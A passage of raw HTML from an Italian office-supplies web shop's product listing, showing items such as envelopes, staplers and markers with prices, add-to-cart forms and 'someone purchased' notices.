value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzE5ODUv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1985,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1985","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1985/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1985/"> 50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1985" data-price-amount="3.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,70 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2545/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/5/45239.jpg" width="170" height="170" alt="CUCITRICE A PINZA PRIMULA 12 RO-MA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2545/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/2545/" method="post"> <input type="hidden" name="product" value="2545"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzI1NDUv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2545,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2545","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2545/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2545/"> CUCITRICE A PINZA PRIMULA 12 RO-MA </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2545" data-price-amount="11.45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,45 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/5706/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/6/3/63420.jpg" width="170" height="170" alt="Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/5706/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/5706/" method="post"> <input type="hidden" name="product" value="5706"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzU3MDYv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5706,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5706","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5706/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5706/"> Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5706" data-price-box="product-id-5706"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5706" data-price-amount="4.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,25 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7535/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/2/72086.jpg" width="170" height="170" alt="10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7535/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/7535/" method="post"> <input type="hidden" name="product" value="7535"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0Lzc1MzUv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7535,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7535","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7535/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7535/"> 10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7535" data-price-box="product-id-7535"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7535" data-price-amount="5.32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,32 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7764/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73532.jpg" width="170" height="170" alt="EVIDENZIATORE TRATTO VIDEO GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7764/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/7764/" method="post"> <input type="hidden" name="product" value="7764"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0Lzc3NjQv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7764,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7764","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7764/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7764/"> EVIDENZIATORE TRATTO VIDEO GIALLO </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7764" data-price-box="product-id-7764"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7764" data-price-amount="0.54" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,54 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7770/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73538.jpg" width="170" height="170" alt="MARCATORE TRATTO MARKER NERO P.TONDA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7770/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/7770/" method="post"> <input type="hidden" name="product" value="7770"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0Lzc3NzAv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7770,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7770","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7770/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7770/"> MARCATORE TRATTO MARKER NERO P.TONDA </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7770" data-price-box="product-id-7770"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7770" data-price-amount="0.82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,82 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/22378/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/s/t/stl2528.jpg" width="170" height="170" alt="BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/22378/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/22378/" method="post"> <input type="hidden" name="product" value="22378"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzIyMzc4Lw,,"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":22378,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"22378","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/22378/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/22378/"> BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22378" data-price-box="product-id-22378"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22378" data-price-amount="0.26" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,26 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/27742/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/9/3/93989.jpg" width="170" height="170" alt="Appendiabiti Stelo Unisit Grigio"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/27742/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/27742/" method="post"> <input type="hidden" name="product" value="27742"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzI3NzQyLw,,"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":27742,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"27742","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/27742/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/27742/"> Appendiabiti Stelo Unisit Grigio </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27742" data-price-box="product-id-27742"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-27742" data-price-amount="44.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,74 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG PRODUCT TAG --><!-- END GTAG PRODUCT TAG --><div class="stickyCart"> <div class="stickyChild"> <div class="contentHide"> <div class="clSticky" id="timerSticky"> <div class="stickyProductName">Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.</div> </div> </div> <div 